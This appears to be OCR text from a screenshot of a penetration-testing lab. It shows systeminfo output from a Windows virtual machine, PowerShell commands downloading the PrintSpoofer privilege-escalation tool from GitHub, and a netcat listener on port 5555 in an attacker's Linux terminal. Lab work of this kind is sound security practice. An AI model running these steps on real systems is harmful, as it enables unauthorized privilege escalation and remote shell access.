 notes.org
Spicy
File Edit View Input Options Help
Resize to
Recycle Bin
Microsoft
Edge
nc64
PrintSpoofe...
Windows PowerShell
Virtual Memory: In Use: 4,058 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\QUICKEM-5QLQQP9
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5037591
[02]: KB5039895
[03]: KB5027397
[04]: KB5036212
[05]: KB5039212
[06]: KB5037959
[07]: KB5039338
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet Instance 0
DHCP Enabled: Yes
DHCP Server: 192.168.122.1
IP address(es)
[01]: 192.168.122.227
[02]: fe80::7852:2e25:83b1:184e
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\Users\leonardo\Desktop> iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe" -Outfile
PrintSpoofer64.exe
PS C:\Users\leonardo\Desktop> del .\PrintSpoofer64.exe
PS C:\Users\leonardo\Desktop> iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe" -Outfile
PrintSpoofer64.exe
PS C:\Users\leonardo\Desktop>
1
33°C
Sunny
Search
ITA
12:36
21/07/2024
PRE
mouse: client, agent: yes
2 2 Spicy 1:0 All LF UTF-8 EXWM : line [21/Jul 12:36]
[leo@arch content]$ nc -lvnp 5555
2 3 *vterminal<3>* 2:0 All LF UTF-8 VTerm